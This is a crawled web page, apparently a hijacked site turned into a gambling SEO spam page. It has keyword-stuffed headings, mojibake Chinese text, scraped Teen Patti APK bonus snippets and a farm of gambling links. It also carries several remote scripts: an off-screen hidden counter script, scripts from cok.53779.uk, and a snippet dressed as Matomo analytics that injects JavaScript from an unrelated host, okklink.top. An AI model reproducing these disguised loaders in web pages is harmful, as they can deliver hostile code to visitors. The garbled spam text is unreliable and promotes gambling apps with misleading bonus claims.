

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incredissimo.com/about/rKHX/P6p/Esv4/
body_size: 3809
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML xmlns="http://www.w3.org/1999/xhtml"><HEAD>
<title>jackpot ott_online group poker game with friends_betfair bet of the day football</title>
<meta name="keywords" content="jackpot ott,online group poker game with friends,betfair bet of the day football,victor bet 254 jackpot" />
<meta name="description" content="jackpot ottΪ���ṩonline group poker game with friends������,�����а�����ص�betfair bet of the day football,victor bet 254 jackpot���ϵ�." />
<META content="text/html; charset=gb2312" http-equiv=Content-Type>
<div style="position: absolute; top: -999px;left: -999px;"><script language="javascript" src="https://count30.51yes.com/click.aspx?id=305963263&logo=12" charset="gb2312"></script></div>
<LINK rel=stylesheet type=text/css href="https://cok.53779.uk/mb/images/style.css">
<script language="javascript" src="https://cok.53779.uk/mb/js.js"></script>
<BODY>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=1000 align=center height=80 id="table17">
  <TBODY>
  <TR>
    <TD bgColor=#ffffff width=771><a href="/"><img width="771" height="70" src="https://cok.53779.uk/mb/logo.jpg" alt="jackpot ott" /></a></TD>
    <TD bgColor=#ffffff width=229 align=center><IMG border=0 src="https://cok.53779.uk/mb/images/shou.gif" width=151 height=20 useMap=#Map09></TD></TR></TBODY></TABLE>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=1000 align=center id="table18">
  <TBODY>
  <TR>
    <TD width=5><IMG src="https://cok.53779.uk/mb/images/h1.gif" width=5 height=36></TD>
    <TD style="COLOR: #ffffff; FONT-SIZE: 14px; FONT-WEIGHT: bold" 
    background=http://cok.53779.uk/mb/images/h2.gif><a href="https://cok.53779.uk"><font color="#FFFFFF">��ҳ</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">��˾���</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">����֤��</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">��������</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">��Ʒչʾ</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">�����ŵ</font></a>&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">�������</font></a> 
      &nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">�ͻ�����</font></a> 
	&nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">�ۺ����</font></a> 
      &nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">��������</font></a> 
      &nbsp;&nbsp;<a href="javascript:void(0);"><font color="#FFFFFF">��ϵ����</font></a> </TD>
    <TD width=5><IMG src="https://cok.53779.uk/mb/images/h3.gif" width=5 height=36></TD></TR></TBODY></TABLE>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=1000 align=center id="table19">
  <TBODY>
  <TR>
    <TD>
      jackpot ottΪ���ṩonline group poker game with friends������,�����а�����ص�betfair bet of the day football,victor bet 254 jackpot���ϵ�.</TD></TR></TBODY></TABLE>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=1000 bgColor=#ffffff 
align=center>
  <TBODY>
  <TR>
    <TD 
    style="PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; PADDING-TOP: 0px" 
    vAlign=top width=779>
      <TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
        <TBODY>
        <TR>
          <TD vAlign=top>
            <TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" 
            align=center>
              <TBODY>
              <TR>
                <TD width=6><IMG src="https://cok.53779.uk/mb/images/t1.gif" width=6 height=31></TD>
                <TD background=http://cok.53779.uk/mb/images/t2.gif>&nbsp;<IMG src="https://cok.53779.uk/mb/images/leftmore.gif" width=11 height=11><SPAN 
                  class=STYLE5>��������</SPAN></TD>
                <TD width=7><IMG src="https://cok.53779.uk/mb/images/t3.gif" width=7 height=31></TD></TR></TBODY></TABLE>
            <TABLE class=tb12 border=0 cellSpacing=0 width="100%" 
              align=center><TBODY>
              <TR>
                <TD 
                style="PADDING-BOTTOM: 15px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px; PADDING-TOP: 15px" 
                height=645 vAlign=top width="100%">
                  <div id="obsah">
<h3>jackpot ott_online group poker game with friends_betfair bet of the day football</h3>
<p> <p><p><a href="http://www.incredissimo.com/about/Okn2/e4y/sCSC/"><img src="https://cok.53779.uk/mb/img/46.jpg" alt="bingo casino kansas"></a></p></p></p><p> <a href="http://centerpointhospital.co.in/in/eovUp/Liyy/Yu5">in between poker game</a>Teen Patti Royal is an Indian Poker Game. You can play teen patti live with real & worldwide player pool online Or you can play teen patti&#65533;...VIP 3 Patti, Sign up bonus of ?12 is given in this VIP 3 Patti APK, VIP 3 Patti APK Minimum withdrawal of ? 100 is given, after completing which you will&#65533;...How to Make Account In Teen Patti VIP Application ? VIP ??? ????? ?????? ???????? ?? ??? 3 ?????? ???, ?????? ??? ????, Google ????? ?? ??????&#65533;...,<strong><a href="http://aavsystems.in/about/Ddn/WMz">72 games in 1 apk</a></strong>Google par sabse best Teen Patti Vip Apk Download | Redeem 100 hai. Jisme real 500 Cash Bonus mil raha hai. Yadi Download karna chahe to download kar sakte hai.Get V.I.P Patti (Brokens) in Jamvali, Gondal, Gujarat at best price by Thakarshi Tea Pross. And Packers Pvt. Ltd.. Also find PVC Strip Curtains price list&#65533;...XVIP 3PATTI { OFFICIAL APK } DOWNLOAD NOW GET FREE 500 BONUS | XVIP RUMMY APP LUNCH | X VIP 3 PATTI APPS | X VIP TEENPATTI APK DOWNLOAD |<strong><a href="http://www.incredissimo.com/about/Naa/HhN7/Zx2">new york sports betting</a></strong>...</p>

<p> <p><p><a href="http://www.incredissimo.com/about/VGy/0n7uV/rrn5B/"><img src="https://cok.53779.uk/mb/img/51.jpg" alt="how many numbers to win powerball jackpot"></a></p></p><p><a href="http://www.incredissimo.com/about/fJAHB/HhB/4G7xk">live casino asia</a>Patti Smith said she's 'resting' after her hospitalization in Italy ... VIP. optional screen reader. Our Sites. Artnews &#65533; BGR &#65533; Billboard&#65533;...Teen Patti VIP Apk &#65533; Get ?100 &#65533; ?500 Bonus &#65533; Teen Patti VIP App ??? ???? Mail Box ??? 100 ????? ?? ???? 500 ????? ?? ??????. &#65533; ???? ???? ?? ????&#65533;...XVIP 3PATTI { OFFICIAL APK } DOWNLOAD NOW GET FREE 500 BONUS | XVIP RUMMY APP LUNCH | X VIP 3 PATTI APPS | X VIP TEENPATTI APK DOWNLOAD |,<strong><a href="http://www.incredissimo.com/about/Ltt/WIt/bAm/">sports gambling etf</a></strong>Teen patti VIP-S.. This app is based on the traditional Teen Patti card game which was originated in India. Teen Patti w.Ramaipur Disni, Bhandhwa Baazar Patti Road, Patti, Bela Pratapgarh - 230135. Copy Address. V I P Video Recording - Map thumb. Make a payment using Jd Pay. Edit&#65533;...Get V.I.P Patti (Brokens) in Jamvali, Gondal, Gujarat at best price by Thakarshi Tea Pross. And Packers Pvt. Ltd.. Also find PVC Strip Curtains price list&#65533;...<strong><a href="http://www.incredissimo.com/about/VGy/6Ee/5m7/">trekking deal or no deal</a></strong></p>

<p> <p><p><a href="http://www.incredissimo.com/about/H4a/rHAGK/EN3ax"><img src="https://cok.53779.uk/mb/img/92.jpg" alt="card index points betfair"></a></p></p><p><a href="http://aavsystems.in/about/9DQC/7Qd">what chips do you start with in texas holdem</a>India's Favorite Gaming Platform, The Perfect Combination Of Luck And Technology?TeenPatti GO - Andar Bahar on the App Store?Patti Smith said she's 'resting' after her hospitalization in Italy ... VIP. optional screen reader. Our Sites. Artnews &#65533; BGR &#65533; Billboard&#65533;...Teen Patti VIP Apk &#65533; Get ?100 &#65533; ?500 Bonus &#65533; Teen Patti VIP App ??? ???? Mail Box ??? 100 ????? ?? ???? 500 ????? ?? ??????. &#65533; ???? ???? ?? ????&#65533;...,<strong><a href="http://www.incredissimo.com/about/rKHX/JON/">casino names</a></strong>Teen Patti VIP APK Download, Sign-Up Bonus Get ?41 Reach ?100 Withdrawals in, Join Teen Patti VIP to Start playing Teen Patti VIP with 269356142 players.6. Teen Patti VIP App, ?100-?500. 7. Rummy Grand App, ?41. 8. Rummy Paisa App&#65533;...WELCOME to Patti's VIP L.O.V.E. Style & Sass group to get updates on new products before the public as well as many clearance specials and HANDMADE LOCAL...<strong><a href="http://www.incredissimo.com/about/VGy/M8LEI/0g8O/">poker king texas holdem</a></strong></p>

<p align="right">����ʱ�䣺2024-02-10 02:25:12</p>
<p align="left">��һ��:<a href="http://www.incredissimo.com/about/Naa/pNNav/2mlx6">how much money does wheel of fortune give away in a year</a><br>��һ��:<a href="http://www.incredissimo.com/about/Ltt/11F/DdJ/">paytm spoof apk latest version</a></p>
</div></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></TD>
    <TD vAlign=top width=217>
      <TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
        <TBODY>
        <TR>
          <TD width=4><IMG src="https://cok.53779.uk/mb/images/t4.gif" width=4 height=30></TD>
          <TD background=http://cok.53779.uk/mb/images/t4-bg.gif>
            <TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" 
            align=center>
              <TBODY>
              <TR>
                <TD width="8%"><IMG src="https://cok.53779.uk/mb/images/arr009.gif" width=13 height=13></TD>
                <TD 
                style="PADDING-LEFT: 10px; COLOR: #ffffff; FONT-SIZE: 12px; FONT-WEIGHT: bold" 
                width="92%">����Ƽ�</TD>
                </TR></TBODY></TABLE></TD>
          <TD width=4><IMG src="https://cok.53779.uk/mb/images/t4-right.gif" width=4 height=30></TD></TR></TBODY></TABLE>
      <TABLE class=ttt2 border=0 cellSpacing=0 cellPadding=0 width="100%">
        <TBODY>
        <TR>
          <TD>
  <li><a href="http://www.incredissimo.com/about/VGy/M8LEI/0g8O/">how to deal and bet blackjack</a></li><li><a href="http://centerpointhospital.co.in/in/eovUp/mgy3/">roulette strategy reddit</a></li></a></li><li><a href="http://www.incredissimo.com/about/jkFip/bBb/XPF">kolkata lottery</a></li><li><a href="http://aavsystems.in/about/Ddn/VbKfD">jackpot 2 digit result</a></li><li><a href="http://www.incredissimo.com/about/H4a/atPdq/LQNj">can online blackjack dealers hear you</a></li></a></li><li><a href="http://www.incredissimo.com/about/Okn2/1UG/Bdw/">kerala lottery jackpot</a></li><li><a href="http://www.incredissimo.com/about/H4a/rHAGK/TUh2A/">how to play roulette and win every time</a></li><li><a href="http://www.incredissimo.com/about/rKHX/JON/jeZ/">texas holdem rules with two players</a></li></a></li><li><a href="http://www.incredissimo.com/about/OEcY/uJ3j/GcK">Rummywealth install</a></li><li><a href="http://aavsystems.in/about/9Is4/m7oFE">app app download</a></li><li><a href="http://www.incredissimo.com/about/H4a/m682/u2T">betfair french election</a></li></a></li><li><a href="http://www.incredissimo.com/about/OEcY/uJ3j/">3 card poker glitch gta online</a></li><li><a href="http://www.incredissimo.com/about/Okn2/rb1/gk3OC">evolution live blackjack</a></li><li><a href="http://www.incredissimo.com/about/OEcY/uJ3j/vJe/">how does online roulette work</a></li></a></li><li><a href="http://www.incredissimo.com/about/H4a/87en">roulette 24</a></li><li><a href="http://www.incredissimo.com/about/Naa/HhN7/gwzo">software for trading and services betfair free</a></li><li><a href="http://www.incredissimo.com/about/rKHX/Tur/BESF8/">play teen patti online on pc</a></li></a></li><li><a href="http://www.incredissimo.com/about/Naa/msLt/J5ww">youtube blackjack strategy</a></li><li><a href="http://www.incredissimo.com/about/VGy/M8LEI/c9HU/">google se paise kaise kamaye 3 patti game</a></li><li><a href="http://www.incredissimo.com/about/Okn2/rb1/Czs/">sports gambling ct</a></li></a></li><li><a href="http://www.incredissimo.com/about/Ltt/WIt/gnjm/">www-india</a></li><li><a href="http://www.incredissimo.com/about/1OXSj/qIE/Mkj">3 patti gold free chips download</a></li><li><a href="http://www.incredissimo.com/about/H4a/atPdq/yQbSP">golden nugget online casino nj</a></li></a></li><li><a href="http://www.incredissimo.com/about/Naa/P0si0/Lnd5Q">poker game to play</a></li><li><a href="http://www.incredissimo.com/about/1OXSj/xkVSu">teen patti vungo all apk</a></li><li><a href="http://www.incredissimo.com/about/Okn2/80x6w/sB7/">lottery face</a></li></a></li><li><a href="http://www.incredissimo.com/about/rKHX/JON/jeZ">arcade jackpot league of legends</a></li>
</TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE>
<div align="center">
      <TABLE border=0 cellSpacing=0 cellPadding=0 width="1000" id="table20">
        <TBODY>
  <TR>
    <TD height=30 align=center>
	<p align="left"><div id="links">
		<p align="left">�������ӣ�<a href=""></a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a> | <a href="http://www.baidu.com">��������������</a></div></TD></TR></TBODY></TABLE>
</div>
<TABLE border=0 cellSpacing=0 cellPadding=4 width=1000 align=center height=31 id="table21">
  <TBODY>
  <TR>
    <TD height=60 background=http://cok.53779.uk/mb/images/bg_3.gif 
      align=center> 2013: <a href="https://cok.53779.uk/sitemap.asp" title="��ͼ">sitemap1</a><script language="javascript" src="https://cok.53779.uk/tj.js"></script></TD></TR></TBODY></TABLE></BODY></HTML>
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.incredissimo.com/matomo.js?id=M-1768595848"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
